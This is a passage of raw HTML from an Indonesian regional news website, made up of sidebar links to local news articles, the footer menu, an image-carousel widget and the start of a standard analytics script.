<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T08:06:21+07:00" >21/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/dua-wartawan-alami-ancaman-dari-pihak-kontraktor-hotmik-di-kreteg-sorog-indramayu/" target="_blank" rel="bookmark" class="td-image-wrap " title="Dua Wartawan Alami Ancaman dari Pihak Kontraktor Hotmik di Kreteg Sorog Indramayu" ><img class="entry-thumb" src="" alt="" title="Dua Wartawan Alami Ancaman dari Pihak Kontraktor Hotmik di Kreteg Sorog Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251220-WA0000.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251220-WA0000.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/dua-wartawan-alami-ancaman-dari-pihak-kontraktor-hotmik-di-kreteg-sorog-indramayu/" target="_blank" rel="bookmark" title="Dua Wartawan Alami Ancaman dari Pihak Kontraktor Hotmik di Kreteg Sorog Indramayu">Dua Wartawan Alami Ancaman dari Pihak Kontraktor Hotmik di Kreteg Sorog...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/hukum-kriminalitas/" class="td-post-category">Hukum &amp; Kriminalitas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T07:38:45+07:00" >21/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/penegak-hukum-terjaring-ott-kpk-di-banten-lima-orang-diamankan/" target="_blank" rel="bookmark" class="td-image-wrap " title="Penegak Hukum Terjaring OTT KPK di Banten, Lima Orang Diamankan" ><img class="entry-thumb" src="" alt="" title="Penegak Hukum Terjaring OTT KPK di Banten, Lima Orang Diamankan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251218-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251218-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/penegak-hukum-terjaring-ott-kpk-di-banten-lima-orang-diamankan/" target="_blank" rel="bookmark" title="Penegak Hukum Terjaring OTT KPK di Banten, Lima Orang Diamankan">Penegak Hukum Terjaring OTT KPK di Banten, Lima Orang Diamankan</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/hukum-kriminalitas/" class="td-post-category">Hukum &amp; Kriminalitas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T20:34:13+07:00" >18/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/disdik-bandung-papan-informasi-dana-bos-wajib-dipasang-publik-berhak-tahu/" target="_blank" rel="bookmark" class="td-image-wrap " title="Disdik Bandung: Papan Informasi Dana BOS Wajib Dipasang, Publik Berhak Tahu" ><img class="entry-thumb" src="" alt="" title="Disdik Bandung: Papan Informasi Dana BOS Wajib Dipasang, Publik Berhak Tahu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251218-WA0003.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251218-WA0003.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/disdik-bandung-papan-informasi-dana-bos-wajib-dipasang-publik-berhak-tahu/" target="_blank" rel="bookmark" title="Disdik Bandung: Papan Informasi Dana BOS Wajib Dipasang, Publik Berhak Tahu">Disdik Bandung: Papan Informasi Dana BOS Wajib Dipasang, Publik Berhak Tahu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/pendidikan/" class="td-post-category">Pendidikan</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T20:30:20+07:00" >18/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/polres-tasikmalaya-kota-galang-bantuan-kemanusiaan-untuk-korban-bencana-di-sumatera/" target="_blank" rel="bookmark" class="td-image-wrap " title="Polres Tasikmalaya Kota Galang Bantuan Kemanusiaan untuk Korban Bencana di Sumatera" ><img class="entry-thumb" src="" alt="" title="Polres Tasikmalaya Kota Galang Bantuan Kemanusiaan untuk Korban Bencana di Sumatera" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251218-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251218-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/polres-tasikmalaya-kota-galang-bantuan-kemanusiaan-untuk-korban-bencana-di-sumatera/" target="_blank" rel="bookmark" title="Polres Tasikmalaya Kota Galang Bantuan Kemanusiaan untuk Korban Bencana di Sumatera">Polres Tasikmalaya Kota Galang Bantuan Kemanusiaan untuk Korban Bencana di Sumatera</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T08:55:38+07:00" >18/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/urat-nadi-pertanian-dipulihkan-situ-leutik-disiapkan-jadi-ikon-ekonomi-dan-wisata-banjar/" target="_blank" rel="bookmark" class="td-image-wrap " title="Urat Nadi Pertanian Dipulihkan, Situ Leutik Disiapkan Jadi Ikon Ekonomi dan Wisata Banjar" ><img class="entry-thumb" src="" alt="" title="Urat Nadi Pertanian Dipulihkan, Situ Leutik Disiapkan Jadi Ikon Ekonomi dan Wisata Banjar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251215-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251215-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/urat-nadi-pertanian-dipulihkan-situ-leutik-disiapkan-jadi-ikon-ekonomi-dan-wisata-banjar/" target="_blank" rel="bookmark" title="Urat Nadi Pertanian Dipulihkan, Situ Leutik Disiapkan Jadi Ikon Ekonomi dan Wisata Banjar">Urat Nadi Pertanian Dipulihkan, Situ Leutik Disiapkan Jadi Ikon Ekonomi dan...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/sosialisasi/" class="td-post-category">Sosialisasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-15T23:44:03+07:00" >15/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pendopo-kuno-kecamatan-sindang-diduga-dicemari-cat-biru-tacb-indramayu-prihatin/" target="_blank" rel="bookmark" class="td-image-wrap " title="Pendopo Kuno Kecamatan Sindang Diduga Dicemari Cat Biru, TACB Indramayu Prihatin" ><img class="entry-thumb" src="" alt="" title="Pendopo Kuno Kecamatan Sindang Diduga Dicemari Cat Biru, TACB Indramayu Prihatin" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251214-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251214-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pendopo-kuno-kecamatan-sindang-diduga-dicemari-cat-biru-tacb-indramayu-prihatin/" target="_blank" rel="bookmark" title="Pendopo Kuno Kecamatan Sindang Diduga Dicemari Cat Biru, TACB Indramayu Prihatin">Pendopo Kuno Kecamatan Sindang Diduga Dicemari Cat Biru, TACB Indramayu Prihatin</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nusantara/" class="td-post-category">Nusantara</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-14T11:14:26+07:00" >14/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" ><img class="entry-thumb" src="" alt="" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251212-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251212-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/" target="_blank" rel="bookmark" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu">Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T09:01:23+07:00" >12/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/disnakkan-ciamis-pacu-swasembada-pangan-revitalisasi-kolam-bbi-pamarican-dengan-teknologi-geo-membran/" target="_blank" rel="bookmark" class="td-image-wrap " title="Disnakkan Ciamis Pacu Swasembada Pangan, Revitalisasi Kolam BBI Pamarican dengan Teknologi Geo Membran" ><img class="entry-thumb" src="" alt="" title="Disnakkan Ciamis Pacu Swasembada Pangan, Revitalisasi Kolam BBI Pamarican dengan Teknologi Geo Membran" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/disnakkan-ciamis-pacu-swasembada-pangan-revitalisasi-kolam-bbi-pamarican-dengan-teknologi-geo-membran/" target="_blank" rel="bookmark" title="Disnakkan Ciamis Pacu Swasembada Pangan, Revitalisasi Kolam BBI Pamarican dengan Teknologi Geo Membran">Disnakkan Ciamis Pacu Swasembada Pangan, Revitalisasi Kolam BBI Pamarican dengan Teknologi...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/ekonomi-wirausaha/" class="td-post-category">Ekonomi &amp; Wirausaha</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T10:28:09+07:00" >10/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kapolres-indramayu-cek-kesiapan-tps-dan-sekretariat-panitia-pilwu/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kapolres Indramayu Cek Kesiapan TPS dan Sekretariat Panitia Pilwu" ><img class="entry-thumb" src="" alt="" title="Kapolres Indramayu Cek Kesiapan TPS dan Sekretariat Panitia Pilwu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251209-WA0004.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251209-WA0004.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kapolres-indramayu-cek-kesiapan-tps-dan-sekretariat-panitia-pilwu/" target="_blank" rel="bookmark" title="Kapolres Indramayu Cek Kesiapan TPS dan Sekretariat Panitia Pilwu">Kapolres Indramayu Cek Kesiapan TPS dan Sekretariat Panitia Pilwu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/sosialisasi/" class="td-post-category">Sosialisasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T20:36:37+07:00" >09/12/2025</time></span></div></div></div></div></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pelitaindo.news/"><img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-src="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png.webp" data-retina="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png" alt="" title=""  width="238" height="74" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Hubungi kami: <a href="mailto:pelitaindonews@gmail.com">pelitaindonews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/bernardsimamora/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/bernardsimamora" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@bernardsimamora_tutorial" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/"  rel="bookmark" class="td-image-wrap " title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" ><img class="entry-thumb" src="" alt="" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/"  rel="bookmark" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan">Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T00:41:13+07:00" >31/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/"  rel="bookmark" class="td-image-wrap " title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" ><img class="entry-thumb" src="" alt="" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251228-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/unit-jibom-gegana-brimob-sterilisasi-gereja-di-indramayu/"  rel="bookmark" title="Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu">Unit Jibom Gegana Brimob Sterilisasi Gereja di Indramayu</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T10:45:45+07:00" >28/12/2025</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/"  rel="bookmark" class="td-image-wrap " title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" ><img class="entry-thumb" src="" alt="" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251223-WA0004.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kemenag-kick-off-program-masjid-ramah-pemudik-nataru-di-karawang/"  rel="bookmark" title="Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang">Kemenag Kick Off Program Masjid Ramah Pemudik Nataru di Karawang</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/sosialisasi/" class="td-post-category">Sosialisasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:30:42+07:00" >23/12/2025</time></span></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://pelitaindo.news/category/news/">News<span class="td-cat-no">1227</span></a></li><li><a href="https://pelitaindo.news/category/nusantara/">Nusantara<span class="td-cat-no">1070</span></a></li><li><a href="https://pelitaindo.news/category/nasional/">Nasional<span class="td-cat-no">575</span></a></li><li><a href="https://pelitaindo.news/category/pendidikan/">Pendidikan<span class="td-cat-no">292</span></a></li><li><a href="https://pelitaindo.news/category/sosialisasi/">Sosialisasi<span class="td-cat-no">253</span></a></li><li><a href="https://pelitaindo.news/category/hukum-kriminalitas/">Hukum &amp; Kriminalitas<span class="td-cat-no">237</span></a></li><li><a href="https://pelitaindo.news/category/politik/">Politik<span class="td-cat-no">191</span></a></li></ul></div></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-headermenu-container"><ul id="menu-headermenu" class="td-subfooter-menu"><li id="menu-item-26050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-26050"><a href="https://pelitaindo.news/">Home</a></li><li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2870"><a href="https://pelitaindo.news/personil/">Personil</a></li><li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2869"><a href="https://pelitaindo.news/hubungi-kami/">Hubungi Kami</a></li><li id="menu-item-5572" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5572"><a href="https://pelitaindo.news/pedoman-media-siber/">Pedoman Media Siber</a></li><li id="menu-item-10252" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10252"><a href="https://pelitaindo.news/konsultasi-hukum-2/">Konsultasi Hukum</a></li><li id="menu-item-21765" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21765"><a href="https://pelitaindo.news/tds-login-register/">Login/Register</a></li><li id="menu-item-26051" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26051"><a href="https://pelitaindo.news/tds-my-account/">My account</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy; pelitaindo.news</div></div></div></div></div></div><div id="jp-carousel-loading-overlay"><div id="jp-carousel-loading-wrapper">
<span id="jp-carousel-library-loading">&nbsp;</span></div></div><div class="jp-carousel-overlay" style="display: none;"><div class="jp-carousel-container"><div
class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
itemscope
itemtype="https://schema.org/ImageGallery"><div class="jp-carousel swiper-wrapper"></div><div class="jp-swiper-button-prev swiper-button-prev">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskPrev)">
<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-swiper-button-next swiper-button-next">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
</mask>
<g mask="url(#maskNext)">
<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
</g>
</svg></div></div><div class="jp-carousel-close-hint">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
</mask>
<g mask="url(#maskClose)">
<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg></div><div class="jp-carousel-info"><div class="jp-carousel-info-footer"><div class="jp-carousel-pagination-container"><div class="jp-swiper-pagination swiper-pagination"></div><div class="jp-carousel-pagination"></div></div><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-caption"></h2></div><div class="jp-carousel-photo-icons-container">
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Ubah visibilitas metadata foto">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
</mask>
<g mask="url(#maskInfo)">
<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
</span>
</a>
<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Ubah visibilitas komentar foto">
<span class="jp-carousel-icon">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
</mask>
<g mask="url(#maskComments)">
<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg><span class="jp-carousel-has-comments-indicator" aria-label="Gambar ini memiliki komentar."></span>
</span>
</a></div></div><div class="jp-carousel-info-extra"><div class="jp-carousel-info-content-wrapper"><div class="jp-carousel-photo-title-container"><h2 class="jp-carousel-photo-title"></h2></div><div class="jp-carousel-comments-wrapper"><div id="jp-carousel-comments-loading">
<span>Memuat Komentar...</span></div><div class="jp-carousel-comments"></div><div id="jp-carousel-comment-form-container">
<span id="jp-carousel-comment-form-spinner">&nbsp;</span><div id="jp-carousel-comment-post-results"></div><form id="jp-carousel-comment-form">
<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Tulis Komentar...</label><textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Tulis Komentar..."
												></textarea><div id="jp-carousel-comment-form-submit-and-info-wrapper"><div id="jp-carousel-comment-form-commenting-as"><fieldset>
<label for="jp-carousel-comment-form-email-field">Surel (Wajib)</label>
<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" /></fieldset><fieldset>
<label for="jp-carousel-comment-form-author-field">Nama (Wajib)</label>
<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" /></fieldset><fieldset>
<label for="jp-carousel-comment-form-url-field">Situs web</label>
<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" /></fieldset></div>
<input
type="submit"
name="submit"
class="jp-carousel-comment-form-button"
id="jp-carousel-comment-form-button-submit"
value="Kirim Komentar" /></div></form></div></div><div class="jp-carousel-image-meta"><div class="jp-carousel-title-and-caption"><div class="jp-carousel-photo-info"><h3 class="jp-carousel-caption" itemprop="caption description"></h3></div><div class="jp-carousel-photo-description"></div></div><ul class="jp-carousel-image-exif" style="display: none;"></ul>
<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
</mask>
<g mask="url(#mask0)">
<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
</g>
</svg>
<span class="jp-carousel-download-text"></span>
</a><div class="jp-carousel-image-map" style="display: none;"></div></div></div></div></div></div></div><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src='https://widgets.wp.com/likes/master.html?ver=20260104#ver=20260104&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe><div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
 <script src="//www.googletagmanager.com/gtag/js?id=G-L5KY9YQ50Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script><script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/pelitaindo.news\/bupati-indramayu-majelis-taklim-pkk-jangan-monoton\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
